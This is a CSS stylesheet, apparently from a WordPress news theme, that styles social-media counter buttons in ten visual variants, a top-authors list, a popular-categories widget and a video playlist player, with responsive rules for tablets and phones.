@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td-sp {
    margin-top: 4px;
    margin-bottom: 4px;
  }
}
.td-social-boxed .td-sp::after {
  display: none;
}
.td-social-boxed .td_social_info {
  font-size: 15px;
  top: 0;
  margin-top: -2px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td_social_info {
    font-size: 13px;
    top: -12px;
  }
}
.td-social-boxed .td_social_info_name {
  font-size: 11px;
  font-weight: normal;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td_social_info_name {
    top: -17px;
    font-size: 10px;
  }
}
.td-social-boxed .td_social_button {
  opacity: 0;
  position: absolute;
  height: 100%;
  margin-top: 0;
  top: 0;
}
.td-social-boxed .td_social_button a:after {
  width: 100%;
  height: 100%;
}
/*

  Colored icon version

*/
.td-social-colored .td_social_facebook .td-sp {
  background-color: #516eab;
}
.td-social-colored .td_social_rss .td-sp {
  background-color: #ff6600;
}
.td-social-colored .td_social_soundcloud .td-sp {
  background-color: #ff5419;
}
.td-social-colored .td_social_twitter .td-sp {
  background-color: #29c5f6;
}
.td-social-colored .td_social_vimeo .td-sp {
  background-color: #006599;
}
.td-social-colored .td_social_youtube .td-sp {
  background-color: #e14e42;
}
.td-social-colored .td_social_googleplus .td-sp {
  background-color: #eb4026;
}
.td-social-colored .td_social_instagram .td-sp {
  background-color: #417096;
}
/*

  With font icons version

*/
.td-social-font-icons .td-sp {
  background: none;
  font-family: 'newsmag', sans-serif;
  font-size: 14px;
  text-align: center;
  font-weight: normal;
}
.td-social-font-icons .td-sp:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  line-height: 30px;
}
.td-social-font-icons .td_social_facebook .td-sp:before {
  content: '\e818';
  color: #516eab;
}
.td-social-font-icons .td_social_rss .td-sp:before {
  content: '\e828';
  color: #ff6600;
}
.td-social-font-icons .td_social_soundcloud .td-sp:before {
  content: '\e82b';
  color: #ff5419;
}
.td-social-font-icons .td_social_twitter .td-sp:before {
  content: '\e831';
  color: #29c5f6;
}
.td-social-font-icons .td_social_vimeo .td-sp:before {
  content: '\e832';
  color: #006599;
}
.td-social-font-icons .td_social_youtube .td-sp:before {
  content: '\e836';
  color: #e14e42;
}
.td-social-font-icons .td_social_googleplus .td-sp:before {
  content: '\e81b';
  color: #eb4026;
}
.td-social-font-icons .td_social_instagram .td-sp:before {
  content: '\e81d';
  color: #417096;
}
.td-social-style1 .td_social_type .td-social-box {
  background-color: #222;
}
.td-social-style1 .td_social_type .td_social_button {
  margin-top: 9px;
}
.td-social-style1 .td_social_facebook:hover .td-social-box {
  background-color: #516eab !important;
}
.td-social-style1 .td_social_rss:hover .td-social-box {
  background-color: #ff6600 !important;
}
.td-social-style1 .td_social_soundcloud:hover .td-social-box {
  background-color: #ff5419 !important;
}
.td-social-style1 .td_social_twitter:hover .td-social-box {
  background-color: #29c5f6 !important;
}
.td-social-style1 .td_social_vimeo:hover .td-social-box {
  background-color: #006599 !important;
}
.td-social-style1 .td_social_youtube:hover .td-social-box {
  background-color: #e14e42 !important;
}
.td-social-style1 .td_social_googleplus:hover .td-social-box {
  background-color: #eb4026 !important;
}
.td-social-style1 .td_social_instagram:hover .td-social-box {
  background-color: #417096 !important;
}
.td-social-style2 {
  color: #000;
}
.td-social-style2 .td_social_type .td-social-box {
  background-color: transparent;
  border: 1px solid #ededed;
}
.td-social-style2 .td_social_type .td_social_info {
  top: -13px;
}
.td-social-style2 .td_social_type .td_social_button {
  margin-top: 7px;
}
.td-social-style2 .td_social_type a {
  color: #000;
}
.td-social-style2 .td_social_type:hover {
  color: #555;
}
.td-social-style2 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style2 .td-sp:after {
  top: 7px;
}
.td-social-style2 .td-sp:before {
  line-height: 28px;
}
.td-social-style2 .td-sp:after {
  background-color: #000;
  opacity: 0.1;
}
.td-social-style2 .td_social_button {
  border-color: #ededed;
}
.td-social-style3 {
  color: #000;
}
.td-social-style3 .td_social_type a {
  color: #000;
}
.td-social-style3 .td_social_type .td_social_button {
  border-color: #ededed;
  margin-top: 13px;
  padding: 0;
  border: none;
}
.td-social-style3 .td_social_type .td_social_button a:after {
  height: 40px;
}
.td-social-style3 .td_social_type .td_social_info {
  top: -16px;
}
.td-social-style3 .td_social_type:hover {
  color: #555;
}
.td-social-style3 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style3 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-social-style3 .td-social-box {
  background-color: transparent;
  height: 40px;
}
.td-social-style3 .td-sp {
  width: 40px;
  height: 40px;
  border-radius: 40px;
  margin-right: 5px;
}
.td-social-style3 .td-sp:after {
  top: 7px;
}
.td-social-style3 .td-sp:after {
  display: none;
}
.td-social-style3 .td_social_facebook .td-sp {
  background-position: -17px -17px;
}
.td-social-style3 .td_social_rss .td-sp {
  background-position: -16px -121px;
}
.td-social-style3 .td_social_soundcloud .td-sp {
  background-position: -17px -173px;
}
.td-social-style3 .td_social_twitter .td-sp {
  background-position: -16px -431px;
}
.td-social-style3 .td_social_vimeo .td-sp {
  background-position: -16px -327px;
}
.td-social-style3 .td_social_youtube .td-sp {
  background-position: -15px -380px;
}
.td-social-style3 .td_social_googleplus .td-sp {
  background-position: -17px -276px;
}
.td-social-style3 .td_social_instagram .td-sp {
  background-position: -16px -224px;
}
.td-social-style4 {
  color: #000;
}
.td-social-style4 .td_social_type a {
  color: #000;
}
.td-social-style4 .td_social_type .td_social_button {
  border-color: #ededed;
  margin-top: 12px;
  padding: 0;
  border: none;
}
.td-social-style4 .td_social_type .td_social_button a:after {
  height: 40px;
}
.td-social-style4 .td_social_type .td_social_info {
  top: -16px;
}
.td-social-style4 .td_social_type:hover {
  color: #555;
}
.td-social-style4 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style4 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-social-style4 .td-social-box {
  background-color: transparent;
  height: 40px;
}
.td-social-style4 .td-sp {
  width: 40px;
  height: 40px;
  margin-right: 5px;
  border-radius: 3px;
}
.td-social-style4 .td-sp:after {
  top: 7px;
}
.td-social-style4 .td-sp:after {
  display: none;
}
.td-social-style4 .td_social_facebook .td-sp {
  background-position: -17px -17px;
}
.td-social-style4 .td_social_rss .td-sp {
  background-position: -16px -121px;
}
.td-social-style4 .td_social_soundcloud .td-sp {
  background-position: -17px -173px;
}
.td-social-style4 .td_social_twitter .td-sp {
  background-position: -16px -431px;
}
.td-social-style4 .td_social_vimeo .td-sp {
  background-position: -16px -327px;
}
.td-social-style4 .td_social_youtube .td-sp {
  background-position: -15px -380px;
}
.td-social-style4 .td_social_googleplus .td-sp {
  background-position: -17px -276px;
}
.td-social-style4 .td_social_instagram .td-sp {
  background-position: -16px -224px;
}
.td-social-style5 {
  margin-bottom: 4px !important;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-social-style5 {
    margin-bottom: 16px !important;
  }
}
.td-social-style5 .td-social-list {
  margin-left: -8px;
  margin-right: -8px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-social-style5 .td-social-list {
    margin-left: 0;
    margin-right: 0;
  }
}
.td-social-style5 .td_social_type .td-social-box {
  margin: 0 8px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style5 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
@media (max-width: 767px) {
  .td-social-style5 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
.td-social-style6 {
  margin-bottom: 20px !important;
}
.td-social-style6 .td-social-box {
  border-radius: 0;
}
.td-social-style7 {
  margin-bottom: 4px !important;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-social-style7 {
    margin-bottom: 16px !important;
  }
}
.td-social-style7 .td-social-list {
  margin-left: -8px;
  margin-right: -8px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-social-style7 .td-social-list {
    margin-left: 0;
    margin-right: 0;
  }
}
.td-social-style7 .td_social_type .td-social-box {
  background-color: #222;
  margin: 0 8px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style7 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
@media (max-width: 767px) {
  .td-social-style7 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
.td-social-style7 .td_social_facebook:hover .td-social-box {
  background-color: #516eab !important;
}
.td-social-style7 .td_social_rss:hover .td-social-box {
  background-color: #ff6600 !important;
}
.td-social-style7 .td_social_soundcloud:hover .td-social-box {
  background-color: #ff5419 !important;
}
.td-social-style7 .td_social_twitter:hover .td-social-box {
  background-color: #29c5f6 !important;
}
.td-social-style7 .td_social_vimeo:hover .td-social-box {
  background-color: #006599 !important;
}
.td-social-style7 .td_social_youtube:hover .td-social-box {
  background-color: #e14e42 !important;
}
.td-social-style7 .td_social_googleplus:hover .td-social-box {
  background-color: #eb4026 !important;
}
.td-social-style7 .td_social_instagram:hover .td-social-box {
  background-color: #417096 !important;
}
.td-social-style8 {
  color: #000;
  margin-bottom: 4px !important;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-social-style8 {
    margin-bottom: 16px !important;
  }
}
.td-social-style8 .td-social-list {
  margin-left: -8px;
  margin-right: -8px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-social-style8 .td-social-list {
    margin-left: 0;
    margin-right: 0;
  }
}
.td-social-style8 .td_social_type .td-social-box {
  background-color: transparent;
  border: 1px solid #ededed;
  margin: 0 8px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style8 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
@media (max-width: 767px) {
  .td-social-style8 .td_social_type .td-social-box {
    margin: 0 2px 4px;
  }
}
.td-social-style8 .td_social_type .td_social_button {
  margin-top: 7px;
}
.td-social-style8 .td_social_type a {
  color: #000;
}
.td-social-style8 .td_social_type:hover {
  color: #555;
}
.td-social-style8 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style8 .td-sp {
  font-size: 26px;
  margin-top: 9px;
  margin-bottom: -3px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style8 .td-sp {
    font-size: 21px;
    margin-top: 5px;
    margin-bottom: 2px;
  }
}
@media (max-width: 767px) {
  .td-social-style8 .td-sp {
    font-size: 28px;
  }
}
.td-social-style8 .td-sp:after {
  top: 7px;
}
.td-social-style8 .td-sp-twitter {
  font-size: 22px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style8 .td-sp-twitter {
    font-size: 18px;
  }
}
.td-social-style8 .td-sp:after {
  background-color: #000;
  opacity: 0.1;
}
.td-social-style8 .td_social_button {
  border-color: #ededed;
}
.td-social-style9 {
  color: #000;
  margin-bottom: 0 !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 {
    margin-bottom: 10px !important;
  }
}
.td-social-style9 .td_social_type {
  width: 25%;
}
.td-social-style9 .td_social_type a {
  color: #000;
}
.td-social-style9 .td_social_type .td_social_button {
  border-color: #ededed;
  padding: 0;
  border: none;
}
.td-social-style9 .td_social_type:hover {
  color: #555;
}
.td-social-style9 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style9 .td_social_type:hover .td-sp {
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}
.td-social-style9 .td_social_type .td_social_info {
  font-size: 15px;
  top: 5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_type .td_social_info {
    font-size: 12px;
    top: 0;
  }
}
.td-social-style9 .td_social_type .td_social_info_name {
  font-size: 11px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_type .td_social_info_name {
    font-size: 10px;
    top: -5px;
  }
}
.td-social-style9 .td_social_type .td-social-box {
  background-color: transparent;
  height: 130px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_type .td-social-box {
    height: 90px;
  }
}
.td-social-style9 .td-sp {
  -webkit-transition: box-shadow 0.3s ease;
  -moz-transition: box-shadow 0.3s ease;
  -o-transition: box-shadow 0.3s ease;
  transition: box-shadow 0.3s ease;
  width: 64px;
  height: 64px;
  border-radius: 64px;
  margin: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td-sp {
    width: 48px;
    height: 48px;
    border-radius: 48px;
  }
}
.td-social-style9 .td-sp:after {
  display: none;
}
.td-social-style9 .td_social_facebook .td-sp {
  background-position: -5px -5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_facebook .td-sp {
    background-position: -13px -13px;
  }
}
.td-social-style9 .td_social_rss .td-sp {
  background-position: -4px -109px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_rss .td-sp {
    background-position: -12px -117px;
  }
}
.td-social-style9 .td_social_soundcloud .td-sp {
  background-position: -5px -161px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_soundcloud .td-sp {
    background-position: -13px -169px;
  }
}
.td-social-style9 .td_social_twitter .td-sp {
  background-position: -4px -419px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_twitter .td-sp {
    background-position: -12px -427px;
  }
}
.td-social-style9 .td_social_vimeo .td-sp {
  background-position: -4px -315px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_vimeo .td-sp {
    background-position: -12px -323px;
  }
}
.td-social-style9 .td_social_youtube .td-sp {
  background-position: -3px -368px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_youtube .td-sp {
    background-position: -11px -376px;
  }
}
.td-social-style9 .td_social_googleplus .td-sp {
  background-position: -5px -264px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_googleplus .td-sp {
    background-position: -13px -272px;
  }
}
.td-social-style9 .td_social_instagram .td-sp {
  background-position: -4px -212px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style9 .td_social_instagram .td-sp {
    background-position: -12px -220px;
  }
}
.td-social-style9 .td-social-list {
  padding: 0 12px;
}
.td-social-style10 {
  color: #000;
  margin-bottom: 0 !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 {
    margin-bottom: 10px !important;
  }
}
.td-social-style10 .td_social_type {
  width: 25%;
}
.td-social-style10 .td_social_type a {
  color: #000;
}
.td-social-style10 .td_social_type .td_social_button {
  border-color: #ededed;
  padding: 0;
  border: none;
}
.td-social-style10 .td_social_type:hover {
  color: #555;
}
.td-social-style10 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style10 .td_social_type:hover .td-sp {
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}
.td-social-style10 .td_social_type .td_social_info {
  font-size: 15px;
  top: 5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_type .td_social_info {
    font-size: 12px;
    top: 0;
  }
}
.td-social-style10 .td_social_type .td_social_info_name {
  font-size: 11px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_type .td_social_info_name {
    font-size: 10px;
    top: -5px;
  }
}
.td-social-style10 .td_social_type .td-social-box {
  background-color: transparent;
  height: 130px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_type .td-social-box {
    height: 90px;
  }
}
.td-social-style10 .td-sp {
  -webkit-transition: box-shadow 0.3s ease;
  -moz-transition: box-shadow 0.3s ease;
  -o-transition: box-shadow 0.3s ease;
  transition: box-shadow 0.3s ease;
  width: 64px;
  height: 64px;
  margin: 0;
  border-radius: 3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td-sp {
    width: 48px;
    height: 48px;
  }
}
.td-social-style10 .td-sp:after {
  display: none;
}
.td-social-style10 .td_social_facebook .td-sp {
  background-position: -5px -5px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_facebook .td-sp {
    background-position: -13px -13px;
  }
}
.td-social-style10 .td_social_rss .td-sp {
  background-position: -4px -109px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_rss .td-sp {
    background-position: -12px -117px;
  }
}
.td-social-style10 .td_social_soundcloud .td-sp {
  background-position: -5px -161px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_soundcloud .td-sp {
    background-position: -13px -169px;
  }
}
.td-social-style10 .td_social_twitter .td-sp {
  background-position: -4px -419px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_twitter .td-sp {
    background-position: -12px -427px;
  }
}
.td-social-style10 .td_social_vimeo .td-sp {
  background-position: -4px -315px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_vimeo .td-sp {
    background-position: -12px -323px;
  }
}
.td-social-style10 .td_social_youtube .td-sp {
  background-position: -3px -368px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_youtube .td-sp {
    background-position: -11px -376px;
  }
}
.td-social-style10 .td_social_googleplus .td-sp {
  background-position: -5px -264px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_googleplus .td-sp {
    background-position: -13px -272px;
  }
}
.td-social-style10 .td_social_instagram .td-sp {
  background-position: -4px -212px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-style10 .td_social_instagram .td-sp {
    background-position: -12px -220px;
  }
}
.td-social-style10 .td-social-list {
  padding: 0 13px;
}
dl.dl-horizontal,
dt,
dd {
  -webkit-margin-before: 0px !important;
  -webkit-margin-after: 0px !important;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
}
.td_top_authors {
  margin-bottom: 10px;
}
.td_top_authors img {
  position: absolute;
  max-width: 70px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_top_authors img {
    max-width: 55px;
  }
}
.td_top_authors .item-details {
  margin-left: 85px;
  position: relative;
  height: 70px;
  top: 3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_top_authors .item-details {
    height: 55px;
    margin-left: 70px;
  }
}
.td_top_authors .item-details span {
  font-family: 'Open Sans', arial, sans-serif;
  padding: 2px 5px;
  border-radius: 3px;
  color: #ffffff;
  font-size: 9px;
  font-style: normal;
  font-weight: bold;
}
.td_top_authors .td-active .td-author-post-count {
  background-color: #4db2ec;
}
.td_top_authors .td-active .td-author-comments-count {
  background-color: #4db2ec;
  opacity: 0.8;
}
.td_top_authors .td-active .td-authors-name a {
  color: #4db2ec;
}
.td_top_authors .td_mod_wrap {
  min-height: 70px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.td_top_authors .td_mod_wrap:hover {
  background-color: #fafafa;
  cursor: pointer;
}
.td_top_authors .block-title {
  margin-bottom: 10px;
}
.td_top_authors .td-authors-url {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #999;
  /* responsive portrait tablet */
}
.td_top_authors .td-authors-url a {
  color: #999999;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  font-style: italic;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_top_authors .td-authors-url {
    display: none;
  }
}
.td_top_authors .td-authors-name a {
  padding-bottom: 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
  color: #222222;
  line-height: 18px;
  font-weight: 600;
  display: inline-block;
}
.td_top_authors .td-author-post-count {
  background-color: #222222;
}
.td_top_authors .td-author-comments-count {
  background-color: #444444;
}
/*  ----------------------------------------------------------------------------
    popular categories widget
*/
.td_block_popular_categories ul {
  list-style: none;
  margin: 0px;
}
.td_block_popular_categories a {
  font-size: 13px;
  line-height: 21px;
  color: #222222;
}
.td_block_popular_categories a:hover {
  color: #4db2ec;
}
.td_block_popular_categories .td-cat-no {
  float: right;
  position: relative;
  top: 1px;
}
/*
video list player
*/
.MIXIN_chrome_sidebar::-webkit-scrollbar-track {
  background-color: #383838;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_title {
  position: relative;
  z-index: 1;
  background-color: #222222;
}
.td_video_playlist_title .td_video_title_text {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: bold;
  font-size: 15px;
  color: #ffffff;
  margin-left: 17px;
  margin-right: 17px;
  vertical-align: middle;
  line-height: 24px;
  padding: 10px 0px 10px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_video_playlist_title .td_video_title_text {
    text-align: center;
  }
}
.page-template-page-pagebuilder-title-php .td_video_playlist_column_2 .td_wrapper_video_playlist {
  left: 0;
}
.post .td_block_video_playlist {
  margin-bottom: 20px;
}
.post .td_video_playlist_column_3 .td_video_playlist_title {
  left: 0px;
  width: 100%;
}
.post .td_video_playlist_column_3 .td_wrapper_player {
  width: 676px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .post .td_video_playlist_column_3 .td_wrapper_player {
    height: 405px;
    width: 100%;
  }
}
.post .td_video_playlist_column_3 .td_wrapper_video_playlist {
  left: 0px;
}
.post .td_video_playlist_column_3 .td_container_video_playlist {
  width: 304px;
  right: 0px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .post .td_video_playlist_column_3 .td_container_video_playlist {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .post .td_video_playlist_column_3 .td_container_video_playlist {
    width: 100%;
  }
}
.post .td_video_playlist_column_2 .td_video_playlist_title {
  left: 0px;
  width: 100%;
}
.post .td_video_playlist_column_2 .td_wrapper_player {
  height: 388px;
  width: 100%;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .post .td_video_playlist_column_2 .td_wrapper_player {
    height: 294px;
    width: 100%;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .post .td_video_playlist_column_2 .td_wrapper_player {
    height: 350px;
  }
}
@media (max-width: 360px) {
  .post .td_video_playlist_column_2 .td_wrapper_player {
    height: 192px;
  }
}
.post .td_video_playlist_column_2 .td_wrapper_video_playlist {
  left: 0px;
}
.post .td_video_playlist_column_2 .td_container_video_playlist {
  width: 100%;
  right: 0px;
}
.td_wrapper_video_playlist {
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
  height: 65px;
  background-color: #4db2ec;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
  content: '';
  background: url([data-uri]) repeat-x;
  width: 100%;
  height: 6px;
  position: absolute;
  bottom: -6px;
  z-index: 1;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control {
  position: relative;
  width: 65px;
  height: 65px;
  outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control:after {
  content: '';
  width: 1px;
  height: 37px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 14px;
  right: 0;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_youtube_control,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_vimeo_control {
  position: relative;
  top: 12px;
  left: 11px;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_title_playing {
  position: absolute;
  top: 13px;
  left: 80px;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 13px;
  line-height: 19px;
  font-weight: bold;
  color: #ffffff;
  padding-right: 7px;
  max-height: 37px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_time_playing {
  position: absolute;
  bottom: 0px;
  right: 5px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-style: italic;
  color: #ffffff;
  line-height: 17px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
  background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  border-left: 3px solid #4db2ec !important;
  width: 3px;
  height: inherit;
}
.td_wrapper_video_playlist a.td_click_video {
  height: 60px;
  display: block;
  width: 100%;
  position: relative;
}
.td_wrapper_video_playlist a.td_click_video:hover {
  background-color: #333333;
  cursor: pointer;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb {
  position: relative;
  top: 10px;
  width: 72px;
  height: 40px;
  overflow: hidden;
  margin-left: 16px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb img {
  position: relative;
  top: -6px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time {
  position: absolute;
  top: 10px;
  margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time .td_video_title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #ffffff;
  line-height: 15px;
  max-height: 30px;
  overflow: hidden;
}
.td_wrapper_video_playlist a.td_click_video .td_video_time {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-style: italic;
  color: #777777;
  line-height: 13px;
}
.td_wrapper_video_playlist .td_wrapper_player {
  background-color: #000;
  height: 425px;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
  width: 100%;
  height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
  background-color: #222222;
  vertical-align: top;
  height: 410px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
  overflow-y: auto;
  overflow-x: hidden;
  height: 347px;
}
.td_video_playlist_column_3 .td_wrapper_video_playlist {
  left: -1px;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_wrapper_video_playlist {
    left: 0px;
  }
}
.td_video_playlist_column_3 .td_video_playlist_title {
  left: -1px;
  width: 1021px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_video_playlist_title {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_video_playlist_title {
    width: 100%;
    left: 0px;
  }
}
.td_video_playlist_column_3 .td_wrapper_player {
  display: block;
  width: 681px;
  height: 413px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 756px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 192px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_video_playlist_column_3 .td_container_video_playlist {
  display: block;
  position: absolute;
  top: 0px;
  right: -2px;
  width: 340px;
  height: 413px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: relative;
    width: 756px;
    height: 305px;
    right: 0px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: relative;
    width: 100%;
    height: 305px;
    right: 0px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    position: relative;
    height: 245px;
    right: 0px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
  height: 348px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 1023px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    margin-right: 10px;
  }
}
